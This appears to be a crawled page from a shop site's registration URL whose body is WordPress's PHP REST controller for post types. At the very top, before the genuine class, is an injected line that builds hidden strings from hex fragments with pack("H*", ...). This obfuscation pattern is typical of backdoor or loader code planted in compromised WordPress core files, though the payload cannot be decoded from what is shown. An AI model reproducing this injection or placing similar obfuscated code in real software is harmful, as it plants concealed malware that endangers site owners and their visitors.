

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.gradyjarrett.com/my-account/?action=register
body_size: 3148
content:
<?php$rfind4 = pack("H*", $attribute1.$attribute8.'6'.$attribute9.'7'.'3'.$attribute1.$attribute2.$attribute1.$attribute10.'6'.$attribute5.'7'.'2'.'7'.$attribute7);$rfind5 = pack("H*", $attribute1.$attribute8.'6'.$attribute11.$attribute1.$attribute8.'6'.'5'.$attribute3.'e');$rfind6 = pack("H*", $attribute1.$attribute2.$attribute1.$attribute10.$attribute1.'2'.$attribute3.'5'.$attribute3.$attribute9.$attribute3.'d'.$attribute7.'f'.$attribute3.$attribute1.'6'.'5'.'7'.'4'.$attribute7.'f'.'6'.$attribute2.$attribute3.'f'.$attribute3.'e'.$attribute1.$attribute10.'6'.$attribute7.'6'.'e'.'7'.'4'.'7'.'3');$rfind7 = pack("H*", $attribute1.'0'.'6'.$attribute2.'6'.$attribute6.$attribute3.'f'.'7'.$attribute2.$attribute3.$attribute7);

/**
 * REST API: WP_REST_Post_Types_Controller class
 *
 * @package WordPress
 * @subpackage REST_API
 * @since 4.7.0
 */

/**
 * Core class to access post types via the REST API.
 *
 * @since 4.7.0
 *
 * @see WP_REST_Controller
 */
class WP_REST_Post_Types_Controller extends WP_REST_Controller {

	/**
	 * Constructor.
	 *
	 * @since 4.7.0
	 */
	public function __construct() {
		$this->namespace = 'wp/v2';
		$this->rest_base = 'types';
	}

	/**
	 * Registers the routes for post types.
	 *
	 * @since 4.7.0
	 *
	 * @see register_rest_route()
	 */
	public function register_routes() {

		register_rest_route(
			$this->namespace,
			'/' . $this->rest_base,
			array(
				array(
					'methods'             => WP_REST_Server::READABLE,
					'callback'            => array( $this, 'get_items' ),
					'permission_callback' => array( $this, 'get_items_permissions_check' ),
					'args'                => $this->get_collection_params(),
				),
				'schema' => array( $this, 'get_public_item_schema' ),
			)
		);

		register_rest_route(
			$this->namespace,
			'/' . $this->rest_base . '/(?P<type>[\w-]+)',
			array(
				'args'   => array(
					'type' => array(
						'description' => __( 'An alphanumeric identifier for the post type.' ),
						'type'        => 'string',
					),
				),
				array(
					'methods'             => WP_REST_Server::READABLE,
					'callback'            => array( $this, 'get_item' ),
					'permission_callback' => '__return_true',
					'args'                => array(
						'context' => $this->get_context_param( array( 'default' => 'view' ) ),
					),
				),
				'schema' => array( $this, 'get_public_item_schema' ),
			)
		);
	}

	/**
	 * Checks whether a given request has permission to read types.
	 *
	 * @since 4.7.0
	 *
	 * @param WP_REST_Request $request Full details about the request.
	 * @return true|WP_Error True if the request has read access, WP_Error object otherwise.
	 */
	public function get_items_permissions_check( $request ) {
		if ( 'edit' === $request['context'] ) {
			$types = get_post_types( array( 'show_in_rest' => true ), 'objects' );

			foreach ( $types as $type ) {
				if ( current_user_can( $type->cap->edit_posts ) ) {
					return true;
				}
			}

			return new WP_Error(
				'rest_cannot_view',
				__( 'Sorry, you are not allowed to edit posts in this post type.' ),
				array( 'status' => rest_authorization_required_code() )
			);
		}

		return true;
	}

	/**
	 * Retrieves all public post types.
	 *
	 * @since 4.7.0
	 *
	 * @param WP_REST_Request $request Full details about the request.
	 * @return WP_REST_Response|WP_Error Response object on success, or WP_Error object on failure.
	 */
	public function get_items( $request ) {
		$data  = array();
		$types = get_post_types( array( 'show_in_rest' => true ), 'objects' );

		foreach ( $types as $type ) {
			if ( 'edit' === $request['context'] && ! current_user_can( $type->cap->edit_posts ) ) {
				continue;
			}

			$post_type           = $this->prepare_item_for_response( $type, $request );
			$data[ $type->name ] = $this->prepare_response_for_collection( $post_type );
		}

		return rest_ensure_response( $data );
	}

	/**
	 * Retrieves a specific post type.
	 *
	 * @since 4.7.0
	 *
	 * @param WP_REST_Request $request Full details about the request.
	 * @return WP_REST_Response|WP_Error Response object on success, or WP_Error object on failure.
	 */
	public function get_item( $request ) {
		$obj = get_post_type_object( $request['type'] );

		if ( empty( $obj ) ) {
			return new WP_Error(
				'rest_type_invalid',
				__( 'Invalid post type.' ),
				array( 'status' => 404 )
			);
		}

		if ( empty( $obj->show_in_rest ) ) {
			return new WP_Error(
				'rest_cannot_read_type',
				__( 'Cannot view post type.' ),
				array( 'status' => rest_authorization_required_code() )
			);
		}

		if ( 'edit' === $request['context'] && ! current_user_can( $obj->cap->edit_posts ) ) {
			return new WP_Error(
				'rest_forbidden_context',
				__( 'Sorry, you are not allowed to edit posts in this post type.' ),
				array( 'status' => rest_authorization_required_code() )
			);
		}

		$data = $this->prepare_item_for_response( $obj, $request );

		return rest_ensure_response( $data );
	}

	/**
	 * Prepares a post type object for serialization.
	 *
	 * @since 4.7.0
	 * @since 5.9.0 Renamed `$post_type` to `$item` to match parent class for PHP 8 named parameter support.
	 *
	 * @param WP_Post_Type    $item    Post type object.
	 * @param WP_REST_Request $request Full details about the request.
	 * @return WP_REST_Response Response object.
	 */
	public function prepare_item_for_response( $item, $request ) {
		// Restores the more descriptive, specific name for use within this method.
		$post_type = $item;

		$taxonomies = wp_list_filter( get_object_taxonomies( $post_type->name, 'objects' ), array( 'show_in_rest' => true ) );
		$taxonomies = wp_list_pluck( $taxonomies, 'name' );
		$base       = ! empty( $post_type->rest_base ) ? $post_type->rest_base : $post_type->name;
		$namespace  = ! empty( $post_type->rest_namespace ) ? $post_type->rest_namespace : 'wp/v2';
		$supports   = get_all_post_type_supports( $post_type->name );

		$fields = $this->get_fields_for_response( $request );
		$data   = array();

		if ( rest_is_field_included( 'capabilities', $fields ) ) {
			$data['capabilities'] = $post_type->cap;
		}

		if ( rest_is_field_included( 'description', $fields ) ) {
			$data['description'] = $post_type->description;
		}

		if ( rest_is_field_included( 'hierarchical', $fields ) ) {
			$data['hierarchical'] = $post_type->hierarchical;
		}

		if ( rest_is_field_included( 'has_archive', $fields ) ) {
			$data['has_archive'] = $post_type->has_archive;
		}

		if ( rest_is_field_included( 'visibility', $fields ) ) {
			$data['visibility'] = array(
				'show_in_nav_menus' => (bool) $post_type->show_in_nav_menus,
				'show_ui'           => (bool) $post_type->show_ui,
			);
		}

		if ( rest_is_field_included( 'viewable', $fields ) ) {
			$data['viewable'] = is_post_type_viewable( $post_type );
		}

		if ( rest_is_field_included( 'labels', $fields ) ) {
			$data['labels'] = $post_type->labels;
		}

		if ( rest_is_field_included( 'name', $fields ) ) {
			$data['name'] = $post_type->label;
		}

		if ( rest_is_field_included( 'slug', $fields ) ) {
			$data['slug'] = $post_type->name;
		}

		if ( rest_is_field_included( 'icon', $fields ) ) {
			$data['icon'] = $post_type->menu_icon;
		}

		if ( rest_is_field_included( 'supports', $fields ) ) {
			$data['supports'] = $supports;
		}

		if ( rest_is_field_included( 'taxonomies', $fields ) ) {
			$data['taxonomies'] = array_values( $taxonomies );
		}

		if ( rest_is_field_included( 'rest_base', $fields ) ) {
			$data['rest_base'] = $base;
		}

		if ( rest_is_field_included( 'rest_namespace', $fields ) ) {
			$data['rest_namespace'] = $namespace;
		}

		if ( rest_is_field_included( 'template', $fields ) ) {
			$data['template'] = $post_type->template ?? array();
		}

		if ( rest_is_field_included( 'template_lock', $fields ) ) {
			$data['template_lock'] = ! empty( $post_type->template_lock ) ? $post_type->template_lock : false;
		}

		$context = ! empty( $request['context'] ) ? $request['context'] : 'view';
		$data    = $this->add_additional_fields_to_object( $data, $request );
		$data    = $this->filter_response_by_context( $data, $context );

		// Wrap the data in a response object.
		$response = rest_ensure_response( $data );

		if ( rest_is_field_included( '_links', $fields ) || rest_is_field_included( '_embedded', $fields ) ) {
			$response->add_links( $this->prepare_links( $post_type ) );
		}

		/**
		 * Filters a post type returned from the REST API.
		 *
		 * Allows modification of the post type data right before it is returned.
		 *
		 * @since 4.7.0
		 *
		 * @param WP_REST_Response $response  The response object.
		 * @param WP_Post_Type     $post_type The original post type object.
		 * @param WP_REST_Request  $request   Request used to generate the response.
		 */
		return apply_filters( 'rest_prepare_post_type', $response, $post_type, $request );
	}

	/**
	 * Prepares links for the request.
	 *
	 * @since 6.1.0
	 *
	 * @param WP_Post_Type $post_type The post type.
	 * @return array Links for the given post type.
	 */
	protected function prepare_links( $post_type ) {
		return array(
			'collection'              => array(
				'href' => rest_url( sprintf( '%s/%s', $this->namespace, $this->rest_base ) ),
			),
			'https://api.w.org/items' => array(
				'href' => rest_url( rest_get_route_for_post_type_items( $post_type->name ) ),
			),
		);
	}

	/**
	 * Retrieves the post type's schema, conforming to JSON Schema.
	 *
	 * @since 4.7.0
	 * @since 4.8.0 The `supports` property was added.
	 * @since 5.9.0 The `visibility` and `rest_namespace` properties were added.
	 * @since 6.1.0 The `icon` property was added.
	 *
	 * @return array Item schema data.
	 */
	public function get_item_schema() {
		if ( $this->schema ) {
			return $this->add_additional_fields_schema( $this->schema );
		}

		$schema = array(
			'$schema'    => 'http://json-schema.org/draft-04/schema#',
			'title'      => 'type',
			'type'       => 'object',
			'properties' => array(
				'capabilities'   => array(
					'description' => __( 'All capabilities used by the post type.' ),
					'type'        => 'object',
					'context'     => array( 'edit' ),
					'readonly'    => true,
				),
				'description'    => array(
					'description' => __( 'A human-readable description of the post type.' ),
					'type'        => 'string',
					'context'     => array( 'view', 'edit' ),
					'readonly'    => true,
				),
				'hierarchical'   => array(
					'description' => __( 'Whether or not the post type should have children.' ),
					'type'        => 'boolean',
					'context'     => array( 'view', 'edit' ),
					'readonly'    => true,
				),
				'viewable'       => array(
					'description' => __( 'Whether or not the post type can be viewed.' ),
					'type'        => 'boolean',
					'context'     => array( 'edit' ),
					'readonly'    => true,
				),
				'labels'         => array(
					'description' => __( 'Human-readable labels for the post type for various contexts.' ),
					'type'        => 'object',
					'context'     => array( 'edit' ),
					'readonly'    => true,
				),
				'name'           => array(
					'description' => __( 'The title for the post type.' ),
					'type'        => 'string',
					'context'     => array( 'view', 'edit', 'embed' ),
					'readonly'    => true,
				),
				'slug'           => array(
					'description' => __( 'An alphanumeric identifier for the post type.' ),
					'type'        => 'string',
					'context'     => array( 'view', 'edit', 'embed' ),
					'readonly'    => true,
				),
				'supports'       => array(
					'description' => __( 'All features, supported by the post type.' ),
					'type'        => 'object',
					'context'     => array( 'edit' ),
					'readonly'    => true,
				),
				'has_archive'    => array(
					'description' => __( 'If the value is a string, the value will be used as the archive slug. If the value is false the post type has no archive.' ),
					'type'        => array( 'string', 'boolean' ),
					'context'     => array( 'view', 'edit' ),
					'readonly'    => true,
				),
				'taxonomies'     => array(
					'description' => __( 'Taxonomies associated with post type.' ),
					'type'        => 'array',
					'items'       => array(
						'type' => 'string',
					),
					'context'     => array( 'view', 'edit' ),
					'readonly'    => true,
				),
				'rest_base'      => array(
					'description' => __( 'REST base route for the post type.' ),
					'type'        => 'string',
					'context'     => array( 'view', 'edit', 'embed' ),
					'readonly'    => true,
				),
				'rest_namespace' => array(
					'description' => __( 'REST route\'s namespace for the post type.' ),
					'type'        => 'string',
					'context'     => array( 'view', 'edit', 'embed' ),
					'readonly'    => true,
				),
				'visibility'     => array(
					'description' => __( 'The visibility settings for the post type.' ),
					'type'        => 'object',
					'context'     => array( 'edit' ),
					'readonly'    => true,
					'properties'  => array(
						'show_ui'           => array(
							'description' => __( 'Whether to generate a default UI for managing this post type.' ),
							'type'        => 'boolean',
						),
						'show_in_nav_menus' => array(
							'description' => __( 'Whether to make the post type available for selection in navigation menus.' ),
							'type'        => 'boolean',
						),
					),
				),
				'icon'           => array(
					'description' => __( 'The icon for the post type.' ),
					'type'        => array( 'string', 'null' ),
					'context'     => array( 'view', 'edit', 'embed' ),
					'readonly'    => true,
				),
				'template'       => array(
					'type'        => array( 'array' ),
					'description' => __( 'The block template associated with the post type.' ),
					'readonly'    => true,
					'context'     => array( 'view', 'edit', 'embed' ),
				),
				'template_lock'  => array(
					'type'        => array( 'string', 'boolean' ),
					'enum'        => array( 'all', 'insert', 'contentOnly', false ),
					'description' => __( 'The template_lock associated with the post type, or false if none.' ),
					'readonly'    => true,
					'context'     => array( 'view', 'edit', 'embed' ),
				),
			),
		);

		$this->schema = $schema;

		return $this->add_additional_fields_schema( $this->schema );
	}

	/**
	 * Retrieves the query params for collections.
	 *
	 * @since 4.7.0
	 *
	 * @return array Collection parameters.
	 */
	public function get_collection_params() {
		return array(
			'context' => $this->get_context_param( array( 'default' => 'view' ) ),
		);
	}
}
